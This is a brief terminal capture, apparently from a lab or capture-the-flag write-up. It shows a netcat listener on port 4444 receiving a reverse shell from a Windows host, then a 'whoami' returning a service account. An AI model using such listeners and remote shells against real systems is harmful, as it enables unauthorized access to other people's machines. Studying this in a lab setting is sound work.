 $ rlwrap nc -nlvp 4444
Connection from 10.13.38.20:63655
Microsoft Windows [Version 10.0.17763.1613]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
web01\svc_dev
C:\WINDOWS\system32>